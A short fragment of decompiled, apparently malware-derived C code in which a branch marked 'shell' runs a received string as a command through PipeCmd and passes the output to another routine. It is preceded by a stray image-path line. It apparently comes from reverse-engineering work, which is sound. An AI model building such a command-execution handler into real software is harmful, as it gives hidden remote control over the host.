 if ((v9 & 1) != 0)
{
sub_180010988(&v14);
v10 = -1i64;
do
++v10;
while (v8[v10]);
//shell
printf("%s\n", v8);
/*sub_18000EF38(v8, (unsigned int)(v10 + 1), v9);
sub_1800109C0(v14);*/
}
else
{
v11 = -1i64;
do
++v11;
while (v8[v11]);
//shell
char* result_buffer = (char*)malloc(0x400);
DWORD result_size = 0x400;
PipeCmd(v8, result_buffer, result_size);
sub_100012CF(result_buffer, result_size, 0x1e);
free(result_buffer);
//sub_18000EF38(v8, (unsigned int)(v11 + 1), v9);
}
return sub_180013E0C(v4);
}